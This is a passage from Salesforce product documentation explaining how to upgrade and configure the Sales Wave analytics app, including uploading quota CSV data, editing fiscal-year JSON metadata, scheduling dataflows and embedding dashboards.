- **7.** Once you complete the wizard, Wave shows a screen that indicates which assets are impacted by the upgrade. Review the screen to see how many datasets, dashboards, and lenses will be changed, deleted, or added by the upgrade. It also shows how changed assets will be modified—whether the change is to data or appearance. On the same screen, you have the option to download a file with code for changes made to the app. If you've customized the app, download and save the file so you can copy and paste customization code into the upgraded version.
- **8.** Upgrade option only: If you're upgrading your app, click **Upgrade current app**. Remember, this overwrites any customizations you've made. You can also click **Back** to go back into the configuration wizard and change your selections or click the **X** in the upper-right corner to cancel.
- **9.** Create option only: If you're creating a new app, name your app something different from the current version and click **Create new app**. This option saves your current app and all its customizations. You can also click **Back** to go back into the configuration wizard and change your selections or click the **X** in the upper-right corner to cancel.

If the link below the app name says "Reset app," you're using the latest version and don't need to upgrade.



### <span id="page-3559-0"></span>Update the Sales Wave Quota (Target) Dataset

If you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level, you need to update the Sales Wave Quota dataset so the app includes quotas data for your team.

When you create the Sales Wave app, a Quota (Target) dataset is created along with the app. To explore how team members are tracking to their monthly, quarterly, or annual quotas in Sales Wave, you need to update the Quota dataset by completing the following steps. You can also watch the video  $\bullet$  [Create the Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) which covers the steps described here.

Note: When you work with .CSV files you want to import to Sales Wave, create and open them using only a UTF-8-compliant text editor. Opening them in Microsoft Excel or other spreadsheet software reformats .CSV files and makes them unusable in Sales Wave

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

Note: If your business doesn't track quotas at the user level, you can skip this step. You only need to complete this if you answer

"yes" to the configuration wizard question about whether your business tracks quotas at the user level.

- **1.** Create a .CSV file to include the following fields, in this order: QuotaAmount, StartDate (in yyyy-mm-dd format), OwnerName, and Username. Field names are case sensitive and must appear in your file exactly as shown here. For an example, see [Sales Wave Example](#page-3561-0) [.CSV File.](#page-3561-0)
- **2.** Save the file to a location that you can easily remember.
- **3.** In Salesforce, go to the Wave Analytics home page and find the Quota (Target) dataset.
- **4.** Hover over the dataset, then click **Edit**.
- **5.** Salesforce displays the dataset editing screen for the Quota dataset. From the Update Data section, select **Select file or drag file**



**6.** In the dialog box that opens, navigate to the .CSV file you created in Step 1, and double-click it.

### **7.** Click **Update Dataset**.

- **8.** If your fiscal period is different than calendar period, that is if it starts another date besides January 1, you also need to update the Quota Metadata file.
	- **a.** Copy the JSON from [Sales Wave Quota Dataset JSON File](#page-3562-0) and paste it into a text editor of your choice.
	- **b.** Change the value of "fiscalMonthOffset" from 4 to a number that represents the month your fiscal period starts. In Sales Wave metadata, the numeral "0" stands for January, "1" stands for February, and so on up to "11," which stands for December.
	- **c.** Save the file to your desktop and upload it to Sales Wave by dragging it to **Select file or drag file here...** in the Add Metadata File (JSON) section of the dataset editing screen.
	- **d.** Click **Update Dataset**.
- **9.** After uploading your quota data, re-run the dataflow to update the dashboards.
	- **a.** Click the Gear menu at the upper right of the Sales Wave screen and select Data Monitor.



**b.** Select Dataflow view from the menu at the top left of the Data Monitor screen.



**c.** Find your app; you may have to scroll down the page. Open the menu located on the far right of the screen next to the app icon and name, and click



it. The dataflow assures that Sales Wave has your company's latest sales data. You can learn more about dataflows from [Schedule](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave_schedule_dataflow.htm&language=en_US) [the Sales Wave App Daily Dataflow](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave_schedule_dataflow.htm&language=en_US).

#### [Sales Wave Example .CSV File](#page-3561-0)

Here's an example of the .CSV file you create to update the Sales Wave app Quota (Target) dataset.

<span id="page-3561-0"></span>[Sales Wave Quota Dataset JSON File](#page-3562-0)

Use this file to update the Sales Wave Quota dataset with your fiscal year start date if it's not January 1.

### Sales Wave Example .CSV File

Here's an example of the .CSV file you create to update the Sales Wave app Quota (Target) dataset.

Note: This file is for example purposes only. Create a unique .CSV file with quota data for members of your team including the following fields:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Username

Create the file using a UTF-8 compliant text editor, and do not open the file with Microsoft Excel or another spreadsheet application. Field names are case sensitive and must appear in your file exactly as shown here.

See [Update the Sales Wave Quota \(Target\) Dataset](#page-3559-0) on page 3608.



```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
```

```
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@yourDomain.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@yourDomain.com
```
### <span id="page-3562-0"></span>Sales Wave Quota Dataset JSON File

Use this file to update the Sales Wave Quota dataset with your fiscal year start date if it's not January 1.

Copy the contents of this file into an editor of your choice and change the "fiscalMonthOffset" value (shown in **bold**) to the month your fiscal period begins. In Sales Wave metadata, the numeral "0" stands for January, "1" stands for February, and so on up to "11," which stands for December. In the code below, the number is set to "4", which stands for May. Use the number that represents the month your fiscal period begins. Then save the file and upload it to Sales Wave following the instructions in [Update the Sales Wave](#page-3559-0) [Quota \(Target\) Dataset.](#page-3559-0)

```
{
    "objects": [
        {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
```

```
"fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                 },
                 {
                     "fullyQualifiedName": "OwnerName",
                     "name": "OwnerName",
                     "type": "Text",
                     "label": "OwnerName"
                 },
                 {
                     "fullyQualifiedName": "Username",
                     "name": "Username",
                     "type": "Text",
                     "label": "Username"
                }
            ]
        }
    ]
}
```
### <span id="page-3563-0"></span>Schedule the Sales Wave Daily Dataflow

Schedule a daily dataflow at a time outside standard business hours before you start exploring with Sales Wave.

When you create Sales Wave, the creation process includes a dataflow that imports the latest Sales Cloud data to Wave. You can schedule the dataflow to be rerun every day to assure that your app uses up-to-date Salesforce data. Schedule the dataflow to take place sometime outside normal business hours so the dataflow doesn't interrupt your use of the app.

**1** Note: The Sales Wave dataflow runs only once when you create the app. Schedule it to run daily so the app uses the latest sales data.

You can also watch the video C [Create the Sales Wave App, Part 2: Upload the Quota CSV File and](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Schedule a Dataflow,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) which covers the steps described here.

**1.** Go to **Wave Analytics** in the Force.com menu (top right of the Salesforce window) if you're not already there. Open the Data Monitor by clicking the gear icon at the upper right of the screen.



**2.** Select Dataflow view from the menu at the top left of the Data Monitor screen.

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"


**3.** Find the app you created; you may have to scroll down the page. Open the menu on the far right of the screen next to the app icon and name. Select **Schedule**, and set a time for the dataflow. Select a time outside normal work hours so the dataflow doesn't interrupt business activities. Click



## Integrate Sales Wave With Salesforce



Make Sales Wave more usable by performing a variety of optional integrations and customizations.

Overriding role names in datasets, embedding the "Sales Wave - Account Overview" dashboard in your Salesforce Accounts page, and expose Sales Wave as a tab in Salesforce Classic can make it easier for your team to use the app.

## Add Actions to Sales Wave Dashboards

Sales Wave dashboards use actions that are enabled on the Account and Opportunity page layouts. To add actions, you edit the page layout for those objects.

In Salesforce, go to the Accounts or Opportunities tab, open the page for an account or opportunity, and click the **Edit Layout link** at the top right of the page.

In the Quick Actions in the Publisher section, click the **override the global publisher layout link**. If you or someone else in your org has already done this, you won't see the link. Note that this section may be called something slightly different in the org you use, for example "Quick Actions in the Salesforce Classic Publisher."

In the Account Layout or Opportunity Layout panel (depending on which object you're adding actions to) at the top of the page, click **Quick Actions** on the left. Drag the action(s) that begin with the word "New" (for example, New Task, New Note) to the Quick Actions in the Publisher section.



Click **Save** to save your changes. The actions you added to the layout are now available from charts and tables in Sales Wave dashboards.

## Override Role Name in Datasets

Sales Wave uses Salesforce Role Hierarchy to help you to understand your company's sales performance. When you first create the app, Sales Wave dashboards show the number associated with role name in the hierarchy. That's not the most useful way to view the role. To see the name of the person responsible for that role, you can update the role value by editing the corresponding dataset's Extended Metadata (XMD) file.

Let's say your role hierarchy is the following:

```
CEO (Manager: Paul)
                  Sales WW (Manager: Yves)
                       Sales_WEST
                       Sales_EAST
```
To have the manager's name appear in Sales Wave dashboards, update the Opportunity dataset XMD file with the following:

```
{"labels": {
         "keys": {
                  "RoleName": {
                  "CEO": "Paul",
                  "Sales WW": "Yves"
                   },
          }
}}
```
For more information, see [Wave Analytics Extended Metadata \(XMD\) Reference.](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/)

## Embed the Account Overview Dashboard in Account Page Layout

We've optimized the Sales Wave Account Summary and Opportunity Summary dashboards to be embedded in the Salesforce Account page layout. You can do that by following the instructions in [Embed Your Dashboard in a Salesforce Page](#page-3912-0).

To be able to filter the dashboard based on the account that you're viewing, use this string as filter:

```
{
     "opportunity1": {
            "AccountId": ["$Id"]
     }
 }
```
opportunity1 corresponds to the system name of the Opportunity dataset. Its name can be different in your organization.

## Make Sales Wave Available in a Salesforce Classic Tab

You can access Sales Wave by going to Wave Analytics in the Force.com menu and selecting the app from the Wave home page. To make it easier for your team to reach the app, you can expose it as a tab in Salesforce Classic. To do so, create a new tab that points to a Visualforce page that includes the "Sales Wave - Overview" dashboard. Complete instructions are available in [Add a Wave Analytics](#page-3914-0) [Dashboard to a Visualforce Page.](#page-3914-0)

## Understand Sales Wave Analytics App Limitations

Sales Wave requires that Sales Cloud include specific data and supports a limited set of Salesforce objects.

### Sales Wave Data Requirements

Sales Cloud data must meet the following requirements for Sales Wave dashboards to function correctly:

- **•** Use standard sales objects.
- **•** Have at least one event and one task connected with an opportunity.
- **•** Enable history tracking for Amount, Stage, and CloseDate fields on the Opportunities object.
- **•** Cases must be connected to Accounts if you choose to import Cases data to Sales Wave using the configuration wizard.
- **•** There are two requirements if you choose to import Leads data to Sales Wave using the configuration wizard.
	- **1.** At least one lead must be converted to an opportunity.
	- **2.** The lead must be connected to an account.
- **•** There are two requirements if you choose to import Campaigns data to Sales Wave using the configuration wizard.
	- **1.** At least one opportunity must be connected to a campaign.
	- **2.** At least one campaign member must be connected to a campaign.
- **•** There are two requirements if you choose to import opportunity record types to Sales Wave using the configuration wizard.
	- **1.** At least one opportunity record type must be defined.
	- **2.** The opportunity record type must be connected to at least one opportunity.

## Sales Wave Support for Salesforce Objects and Fields

Sales Wave supports all Salesforce standard and custom objects and data. However, when you first create the app by default it includes only a predefined set of objects and fields.

Sales Wave creates a dataflow that exposes selected fields from the following standard Salesforce objects:

- **•** Accounts
- **•** Users
- **•** Roles
- **•** Opportunities
- **•** Products (Opportunities line item)
- **•** Tasks
- **•** Events

Sales Wave supports standard and custom fields on standard Salesforce objects. The fields provided are determined by the answers you provide when you create the app using the built-in configuration wizard.



Note: Sales Wave limits custom objects support to no more than ten custom objects for each org that implements Sales Wave. This is a contractual limitation, not a technical one.

To add custom objects or additional fields not included when you first create the app, you need to update the Sales Wave dataflow. For details see [Create Datasets with a Dataflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm&language=en_US).

## Sales Wave Support for Non-Salesforce Data

Sales Wave does not support external data sources [except a CSV file](#page-3559-0) that contains quota data at the user level. Importing other external data requires an additional license. See your Salesforce representative for details.

Note: To include data about quotas in Sales Wave, you need to upload a CSV file with the details. For more information, see  $\mathbf{z}$ [Update the Sales Wave App Quota \(Target\) Dataset.](#page-3559-0)

## Get to Know Sales Wave App Data Terminology

To make the best use of the Sales Wave app, it's helpful to understand the metrics and terms used in the app.



#### **Table 54: Sales Wave Dashboards**

